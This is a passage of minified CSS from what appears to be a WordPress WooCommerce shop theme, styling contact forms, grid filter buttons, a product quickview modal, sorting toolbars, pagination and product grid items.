#e5e5e5;margin-bottom:30px;padding-bottom:40px;}.main-container.contact-page .contact-text li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0;}.main-container.contact-page .contact-text img{display:inline-block;}.main-container.contact-page .contact-text br{display:none;}.main-container.contact-page .contact-text h4{display:inline-block;font-size:20px;}.main-container.contact-page .contact-text p br{display:block;}.main-container.contact-page .wpcf7-form label{color:#888;margin-bottom:5px;width:100%;}.main-container.contact-page .wpcf7-form label span{border:1px solid #e5e5e5;color:#666;display:block;margin-top:5px;width:100%;}.main-container.contact-page .wpcf7-form label input{background:#fff;border:none;height:50px;line-height:50px;outline:none;width:100%;}.main-container.contact-page .wpcf7-form label .your-message{height:auto;line-height:1.7;}.main-container.contact-page .wpcf7-form label textarea{background:#fff;border:none;display:block;height:150px;outline:none;padding:20px 15px;width:100%;}.main-container.contact-page .wpcf7-form .wpcf7-submit{margin-top:20px;background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container.contact-page .wpcf7-form .wpcf7-submit:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container.contact-page .wpcf7-form .wpcf7-submit.disabled,.main-container.contact-page .wpcf7-form .wpcf7-submit:disabled,.main-container.contact-page .wpcf7-form .wpcf7-submit[disabled]{padding:0 30px !important;}.main-container.contact-page .wpcf7-form .wpcf7-submit.disabled:hover,.main-container.contact-page .wpcf7-form .wpcf7-submit:disabled:hover,.main-container.contact-page .wpcf7-form .wpcf7-submit[disabled]:hover{border-color:#e5e5e5 !important;}*[class*='mega_main'] #wpbody select{height:auto !important;width:50%;}.single-essential_grid .main-container .entry-header .post-category{display:none;}.single-essential_grid .main-container .entry-header .post-separator:nth-child(4){display:none;}.roadthemes .navigationbuttons,.roadthemes .esg-pagination,.roadthemes .esg-filters{text-align:center;text-transform:capitalize;}.roadthemes .esg-filters .esg-filter-wrapper{margin:25px 0 30px 0;}.roadthemes .roadthemes .esg-overflowtrick{padding:30px;}.roadthemes .esg-filterbutton{background:#363f4d;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:12px;font-weight:600;line-height:45px;margin-bottom:30px;margin-right:10px;padding:0 30px;position:relative;transition:all .4s ease-out;z-index:2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.roadthemes .esg-filterbutton:last-child{margin-right:0;}.roadthemes .esg-loadmore{background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.roadthemes .esg-loadmore:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.roadthemes .esg-loadmore.disabled,.roadthemes .esg-loadmore:disabled,.roadthemes .esg-loadmore[disabled]{padding:0 30px !important;}.roadthemes .esg-loadmore.disabled:hover,.roadthemes .esg-loadmore:disabled:hover,.roadthemes .esg-loadmore[disabled]:hover{border-color:#e5e5e5 !important;}.roadthemes .esg-navigationbutton *{color:#000;}.roadthemes .esg-pagination-button:last-child{margin-right:0;}.roadthemes .esg-sortbutton-wrapper,.roadthemes .esg-cartbutton-wrapper{display:inline-block;}.roadthemes .esg-sortbutton-order,.roadthemes .esg-cartbutton-order{background:#fff;border:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#999;cursor:pointer;display:inline-block;font-size:12px;font-weight:700;line-height:40px;margin-left:5px;vertical-align:top;width:40px;}.roadthemes .esg-cartbutton{color:#fff;cursor:default !important;}.roadthemes .esg-cartbutton .esgicon-basket{color:#fff;font-size:15px;line-height:15px;margin-right:10px;}.roadthemes .esg-cartbutton-wrapper{cursor:default !important;}.roadthemes .esg-sortbutton,.roadthemes .esg-cartbutton{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;display:inline-block;margin-right:0;position:relative;}.roadthemes .esg-navigationbutton:hover,.roadthemes .esg-filterbutton:hover,.roadthemes .esg-sortbutton:hover,.roadthemes .esg-sortbutton-order:hover,.roadthemes .esg-cartbutton-order:hover,.roadthemes .esg-filterbutton.selected{background:#67af7c;color:#fff;}.roadthemes .esg-navigationbutton:hover *{color:#333;}.roadthemes .esg-sortbutton-order.tp-desc:hover{color:#333;}.roadthemes .esg-filter-checked{background:#cbcbcb;color:#cbcbcb;font-size:9px;font-weight:300;line-height:9px;margin-left:7px;padding:1px 3px;vertical-align:middle;}.roadthemes .esg-filterbutton.selected .esg-filter-checked,.roadthemes .esg-filterbutton:hover .esg-filter-checked{background:#000;color:#fff;font-size:9px;font-weight:300;line-height:9px;margin-left:7px;padding:1px 3px 1px 3px;vertical-align:middle;}.roadthemes .esg-loadmore-wrapper{margin-top:60px;}.woocommerce .product-wrapper .onsale,.woocommerce .single-product-image .onsale{background:#67af7c;box-shadow:none;color:#fff;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:10px;font-weight:600;height:24px;left:20px;line-height:24px;min-height:auto;min-width:44px;padding:0 9px;position:absolute;right:auto;text-align:center;text-shadow:none;text-transform:uppercase;top:20px;z-index:99;-webkit-font-smoothing:subpixel-antialiased;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.hide-rating .woocommerce .star-rating,.hide-rating .woocommerce-page .star-rating{display:none;}.woocommerce .star-rating,.woocommerce-page .star-rating{display:inline-block;float:none;height:15px;margin:0;vertical-align:middle;width:68px;}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{color:#e1e1e1;content:'\f005\f005\f005\f005\f005';font-family:FontAwesome;font-size:12px;letter-spacing:2.5px;}.woocommerce .star-rating span,.woocommerce-page .star-rating span{font-size:0;height:100%;}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before{color:#67af7c;content:'\f005\f005\f005\f005\f005';font-family:FontAwesome;font-size:12px;letter-spacing:2.5px;}#yith-wcwl-popup-message{background:#67af7c;border:none;border-radius:0;color:#fff;padding:0 20px;}.atc-notice-wrapper{background:#fff;border-radius:3px;box-shadow:0 0 15px rgba(0,0,0,0.8);display:none;left:50%;margin-left:-160px;max-width:100%;position:fixed;top:40%;width:320px;z-index:1000;}.atc-notice-wrapper .close{color:#999;font-size:22px;opacity:1;position:absolute;right:5px;top:5px;-webkit-transition:color .3s ease;transition:color .3s ease;}.atc-notice-wrapper .close:hover{color:#67af7c;}.atc-notice-wrapper h3{border-bottom:1px solid #e5e5e5;font-size:16px;margin:0 0 15px;padding:20px 0 10px 0;text-align:center;text-transform:uppercase;}.atc-notice-wrapper .product-wrapper{float:left;padding:0 10px;width:100%;}.atc-notice-wrapper .product-image{float:left;width:30%;}.atc-notice-wrapper .product-info{float:left;padding-left:20px;width:70%;}.atc-notice-wrapper .product-info h4{font-size:15px;font-weight:normal;margin:0 0 15px;}.atc-notice-wrapper .product-info .price{color:#323232;font-size:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:500;line-height:1;margin:0;width:100%;}.atc-notice-wrapper .product-info .price ins{background:none;float:left;font-size:1em;margin-right:5px;}.atc-notice-wrapper .product-info .price del{color:#999;font-size:.857em;font-weight:normal;text-decoration:line-through;}.atc-notice-wrapper .product-info .price .woocommerce-price-suffix{display:block;margin-top:10px;}.atc-notice-wrapper .buttons{background:#e5e5e5;border-radius:0 0 3px 3px;float:left;margin:15px 0 0;padding:20px 10px;width:100%;}.atc-notice-wrapper .buttons .button{background:#67af7c;border:2px solid #e5e5e5;color:#fff;display:inline-block;float:right;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1.167em;font-weight:500;height:55px;letter-spacing:0;line-height:51px;outline:none;overflow:hidden;padding:0 30px;text-transform:none;vertical-align:middle;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.atc-notice-wrapper .buttons .button:hover{background:#4e9563;color:#fff;}body.quickview{overflow:hidden;}.quickview-wrapper{background:rgba(0,0,0,0.7);bottom:0;height:100%;left:0;opacity:0;overflow-y:auto;position:fixed;right:0;top:0;-webkit-transition:all .5s ease;transition:all .5s ease;visibility:hidden;width:100%;z-index:1211000;}.quickview-wrapper.open{opacity:1;visibility:visible;}.quickview-wrapper.open .quick-modal{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.quickview-wrapper .qvbtn{border:1px solid #fff;border-radius:3px;color:#fff;cursor:pointer;display:block;font-size:32px;height:50px;left:30px;position:absolute;text-align:center;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:50px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.quickview-wrapper .qvbtn:hover{background:#67af7c;}.quickview-wrapper .qvbtn.qvnext{left:auto;right:30px;}.quickview-wrapper .qvbtn i{line-height:48px;vertical-align:top;}.quickview-wrapper .quick-modal{background:#fff;border-radius:3px;box-shadow:0 0 10px rgba(0,0,0,0.8);margin:0 auto;max-width:96%;min-height:300px;position:relative;top:-500px;max-height:80%;overflow:auto;-webkit-transition:all .5s ease;transition:all .5s ease;width:870px;z-index:1000;}.quickview-wrapper .quick-modal .qvloading{background:#fff url('../images/loading.gif') no-repeat center center;display:none;height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%;z-index:1;}.quickview-wrapper .quick-modal .closeqv{border:1px solid #999;border-radius:3px;color:#999;cursor:pointer;display:block;height:30px;line-height:28px;position:absolute;right:10px;text-align:center;top:10px;-webkit-transition:all .3s ease;transition:all .3s ease;width:30px;z-index:2;}.quickview-wrapper .quick-modal .closeqv:hover{border:1px solid #67af7c;color:#67af7c;}.quickview-wrapper #quickview-content{background:#fff;padding:20px;}.quickview-wrapper #quickview-content .product-images{float:left;width:40%;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails{float:left;margin:0;width:100%;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots{bottom:auto;list-style:none;margin:30px 0 0;padding:0;position:static;text-align:center;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot{background:none;border:2px solid #ccc;content:'';display:inline-block;font-size:0;height:13px;margin:0 4px;outline:none;position:static;width:13px;filter:alpha(opacity=100);opacity:1;-webkit-transform:none;-moz-transform:none;transform:none;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:hover,.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot.active{background:#67af7c;border-color:#67af7c;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:before{display:none;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item{padding:1px;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a{border:1px solid #e5e5e5;float:left;overflow:hidden;width:100%;}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a:hover{border-color:#67af7c;}.quickview-wrapper #quickview-content .product-images .main-image{float:left;margin-bottom:10px;width:100%;}.quickview-wrapper #quickview-content .product-images .main-image img{box-shadow:none;}.quickview-wrapper #quickview-content .product-info{float:left;padding-left:30px;width:60%;}.quickview-wrapper #quickview-content .product-info h1{font-size:2em;font-weight:500;margin:0 50px 10px 0;}.quickview-wrapper #quickview-content .product-info h1 a{color:#323232;}.quickview-wrapper #quickview-content .product-info h1 a:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .price-box{float:left;margin:0 0 12px;width:100%;}.quickview-wrapper #quickview-content .product-info .price-box p{color:#323232;font-size:20px;font-weight:500;margin:0;}.quickview-wrapper #quickview-content .product-info .price-box ins{background:none;float:left;font-weight:500;margin-right:5px;text-decoration:none;}.quickview-wrapper #quickview-content .product-info .price-box del{color:#999;font-size:.85em;font-weight:normal;text-decoration:line-through;}.quickview-wrapper #quickview-content .product-info .price-box .woocommerce-price-suffix{display:block;font-size:14px;}.quickview-wrapper #quickview-content .product-info .see-all{color:#999;display:inline-block;margin-bottom:25px;text-decoration:underline;width:100%;}.quickview-wrapper #quickview-content .product-info .see-all:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart{border-bottom:1px solid #e5e5e5;float:left;margin:0 0 20px;padding:0 0 20px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_title,.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .price-box{display:none;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating{float:left;margin:0 0 20px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating{color:#67af7c;float:left;font-size:10px;height:12px;margin-right:5px;margin-top:3px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating:before{color:#b7b7b7;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link{color:#999;float:left;font-style:italic;line-height:14px;text-decoration:underline;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart{float:left;margin-bottom:10px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity{border:1px solid #e5e5e5;float:left;height:50px;margin-right:15px;width:auto;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity .input-text{border:none;color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;height:47px;width:75px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button{background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled,.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled,.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled]{padding:0 30px !important;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled:hover,.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled:hover,.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled]:hover{border-color:#e5e5e5 !important;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations{border:none;float:left;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .variant{float:left;padding:0 0 17px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label{border:none;color:#323232;display:block;font-size:14px;margin-bottom:15px;padding:0;text-align:left;text-transform:uppercase;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label label{margin:0;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .value{border:none;display:block;padding:0;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations select{border:1px solid #e5e5e5;height:27px;line-height:27px;margin-right:10px;width:auto;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations{color:#323232;display:block;line-height:27px;margin-top:10px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations[style*='hidden']{display:none !important;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation{float:left;margin-bottom:15px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#666;display:inline-block;line-height:1;margin-bottom:10px;padding:10px 0;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price del{color:#999;font-size:15px;margin-right:5px;opacity:1;text-decoration:line-through;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price ins{background:none;color:#67af7c;font-size:18px;font-weight:normal;text-decoration:none;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_meta{display:none;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist{color:#999;float:left;font-size:12px;margin:0;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist .feedback{display:none;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a{color:#999;float:left;text-decoration:underline;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table{padding-bottom:15px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table td{padding:0 0 15px;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label{display:block;line-height:1em;padding:0;text-align:left;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a{color:#323232;font-size:15px;font-weight:normal;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a:hover{color:#67af7c;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price{color:#323232;display:block;font-size:15px;font-weight:500;padding:0;text-align:left;}.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price del{color:#999;font-size:.9em;font-weight:normal;text-decoration:line-through;}.quickview-wrapper #quickview-content .product-info .quick-desc{color:#666;font-size:14px;line-height:21px;margin:0 0 20px;width:100%;}.quickview-wrapper #quickview-content .product-info .quick-desc ul,.quickview-wrapper #quickview-content .product-info .quick-desc ol{margin:0 0 10px;padding:0;}.quickview-wrapper #quickview-content .product-info .quick-desc ul li,.quickview-wrapper #quickview-content .product-info .quick-desc ol li{list-style:none;margin:0 0 5px;}.quickview-wrapper #quickview-content .product-info .quick-desc ul li:before,.quickview-wrapper #quickview-content .product-info .quick-desc ol li:before{content:'\f00c';display:inline-block;font-family:FontAwesome;margin-right:6px;}.quickview-wrapper #quickview-content .product-info .social-sharing{border-top:1px solid #e5e5e5;padding-top:20px;}.quickview-wrapper #quickview-content .product-info .social-sharing:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.quickview-wrapper #quickview-content .widget{float:left;width:100%;}.quickview-wrapper #quickview-content .widget .widget-title{background:none;color:#323232;float:left;font-size:1.2em;line-height:30px;margin:0 0 15px;text-align:left;text-transform:uppercase;width:100%;}.quickview-wrapper #quickview-content .widget .social-icons{float:left;margin:0;padding:0;}.quickview-wrapper #quickview-content .widget .social-icons li{float:left;line-height:30px;list-style:none;margin-right:10px;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon{border:1px solid #e5e5e5;color:#999;display:inline-block;font-size:18px;height:40px;line-height:38px;text-align:center;width:40px;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon:hover{color:#fff;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.facebook:hover{background:#3b579d;border:1px solid #3b579d;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.twitter:hover{background:#3acaff;border:1px solid #3acaff;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.pinterest:hover{background:#cb2027;border:1px solid #cb2027;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.tumblr:hover{background:#304e6c;border:1px solid #304e6c;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.gplus:hover{background:#d11717;border:1px solid #d11717;}.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.linkedin:hover{background:#0097bd;border:1px solid #0097bd;}.toolbar{color:#323232;margin:0 0 30px 0;padding:0;position:relative;width:100%;}.toolbar .view-mode{float:right;}.toolbar .view-mode label{display:none;}.toolbar .view-mode a{background:none;border:none;color:#c9c9c9;display:block;float:left;font-size:0;height:30px;line-height:30px;margin-right:3px;text-align:center;width:30px;}.toolbar .view-mode a:last-child{margin-right:0;}.toolbar .view-mode a:before{content:'';font-family:FontAwesome;font-size:20px;height:100%;width:100%;}.toolbar .view-mode a.grid:before{content:'\f00a';}.toolbar .view-mode a.grid:hover,.toolbar .view-mode a.grid.active{color:#67af7c;}.toolbar .view-mode a.list:before{content:'\f03a';}.toolbar .view-mode a.list:hover,.toolbar .view-mode a.list.active{color:#67af7c;}.toolbar .woocommerce-ordering{float:left;margin:0;position:relative;}.toolbar .woocommerce-ordering .orderby-wrapper{font-size:1em;height:30px;line-height:30px;text-transform:none;}.toolbar .woocommerce-ordering .orderby-wrapper label{color:#323232;float:left;font-size:1em;font-weight:600;margin-right:10px;}.toolbar .woocommerce-ordering .orderby-wrapper select{font-family:Libre Franklin, Arial, Helvetica, sans-serif;background:#fff;border:1px solid #e5e5e5;border-radius:0;box-shadow:none;color:inherit;height:30px;line-height:28px;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container{display:inline-block;font-size:1em;padding:0;vertical-align:top;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single{background:#fff;border:1px solid #e5e5e5;border-radius:0;box-shadow:none;color:inherit;height:30px;line-height:28px;min-width:180px;padding:0 15px;text-align:left;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div{right:0;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b{background:none !important;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b:before{content:'\f107';font-family:FontAwesome;font-size:12px;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop{left:auto;right:0;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop{border:1px solid #e5e5e5;box-shadow:0 0 4px 0 rgba(0,0,0,0.14);font-family:Libre Franklin, Arial, Helvetica, sans-serif;margin-top:10px;width:240px;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul{margin:10px 0;padding:0;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li{font-size:1em;margin:0;padding:10px 20px;text-align:left;text-transform:capitalize;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li.highlighted{background:rgba(0,0,0,0.65);}.toolbar .woocommerce-result-count{color:#323232;float:right;height:30px;line-height:30px;margin-bottom:0;margin-right:350px;}.main-container nav.woocommerce-pagination{background:#f6f6f6;margin:0 0 35px 0;padding:15px 15px;width:100%;}.main-container nav.woocommerce-pagination ul.page-numbers{border:none;margin:0;text-align:center;width:100%;}.main-container nav.woocommerce-pagination ul.page-numbers li{border:none;display:inline-block;float:none;margin:0 12px 0 0;vertical-align:middle;}.main-container nav.woocommerce-pagination ul.page-numbers li:last-child{margin-right:0;}.main-container nav.woocommerce-pagination ul.page-numbers li a,.main-container nav.woocommerce-pagination ul.page-numbers li span{color:#a3a3a3;display:inline-block;font-size:1em;height:30px;line-height:30px;min-width:0;padding:0 5px;vertical-align:middle;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease;}.main-container nav.woocommerce-pagination ul.page-numbers li a.next,.main-container nav.woocommerce-pagination ul.page-numbers li a.prev,.main-container nav.woocommerce-pagination ul.page-numbers li span.next,.main-container nav.woocommerce-pagination ul.page-numbers li span.prev{color:#323232;font-size:0;}.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before,.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before{display:inline-block;font-family:FontAwesome;font-size:20px;font-weight:bold;line-height:1;position:relative;top:-1px;vertical-align:middle;}.main-container nav.woocommerce-pagination ul.page-numbers li a.prev,.main-container nav.woocommerce-pagination ul.page-numbers li span.prev{margin-right:20px;}.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before{content:'\f104';}.main-container nav.woocommerce-pagination ul.page-numbers li a.next,.main-container nav.woocommerce-pagination ul.page-numbers li span.next{margin-left:20px;}.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before{content:'\f105';}.main-container nav.woocommerce-pagination ul.page-numbers li span.current,.main-container nav.woocommerce-pagination ul.page-numbers li a:hover{background:none;color:#323232;}.term-description{display:none;}.shop-header{margin-bottom:30px;}#archive-product .shop-products-inner > .row{margin-left:-10px;margin-right:-10px;}.shop-products .group{display:-ms-flexbox;display:flex;flex-wrap:wrap;width:100%;-ms-flex-wrap:wrap;}.shop-products .group:last-child .item-col{margin-bottom:0;}.shop-products.list-view .gridview{display:none;}.shop-products.list-view .listview{display:block;}.shop-products.list-view div.item-col{flex:0 1 auto;margin-bottom:60px;max-width:100%;padding-left:10px;padding-right:10px;width:100%;}.shop-products.grid-view .gridview{display:block;}.shop-products.grid-view .listview{display:none;}.shop-products.grid-view .item-col{margin-bottom:50px;padding-left:10px;padding-right:10px;}.shop-products .gridview{position:relative;text-align:left;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .gridview:hover .quickviewbtn,.shop-products .gridview:hover .wishlist-compare{filter:alpha(opacity=100);opacity:1;}.shop-products .gridview:hover .price-box{filter:alpha(opacity=0);opacity:0;}.shop-products .gridview:hover .cart-rating{visibility:visible;filter:alpha(opacity=100);opacity:1;}.shop-products .gridview:hover .cart-rating .add-to-cart{left:0;}.shop-products .gridview .product-image{margin-bottom:20px;position:relative;}.shop-products .gridview .product-image .woocommerce-LoopProduct-link{display:block;}.shop-products .gridview .product-image img{box-shadow:none;float:none;margin:0 auto;width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .gridview .product-image .makalitip{left:auto;margin:0 !important;right:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.shop-products .gridview .product-image .makalitip:after{background:none;border-bottom:5px solid transparent;border-left:6px solid #323232;border-top:5px solid transparent;bottom:-6px;content:'';display:block;height:0;left:auto;margin-top:-5px;position:absolute;right:-10px;top:50%;transform:none;width:0;}.shop-products .gridview .product-image .add-to-cart{display:none;}.shop-products .gridview .wishlist-compare{left:auto;position:absolute;right:20px;top:20px;filter:alpha(opacity=0);opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .gridview .wishlist-compare ul{margin:0;}.shop-products .gridview .wishlist-compare li{display:block;list-style-type:none;margin:0 0 10px 0;position:relative;vertical-align:middle;}.shop-products .gridview .wishlist-compare li:last-child{margin-bottom:0;}.shop-products .gridview .wishlist-compare li.quickviewbtn{display:none;}.shop-products .gridview .wishlist-compare li a{background:#fff;border:1px solid #fff;color:#323232;display:block;font-size:0;height:44px;letter-spacing:0;line-height:42px;margin:0;padding:0;text-align:center;text-transform:none;width:44px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.shop-products .gridview .wishlist-compare li a:before{display:inline-block;font-family:FontAwesome;font-size:18px;vertical-align:top;}.shop-products .gridview .wishlist-compare li a:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.shop-products .gridview .wishlist-compare li:last-child{margin-bottom:0;}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist{margin:0;}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .show{position:relative;width:100%;}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .show .feedback{display:none;}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist a:before{content:'\f08a';}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background:#fff;border:1px solid #67af7c;color:#67af7c;}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background:#67af7c;border:1px solid 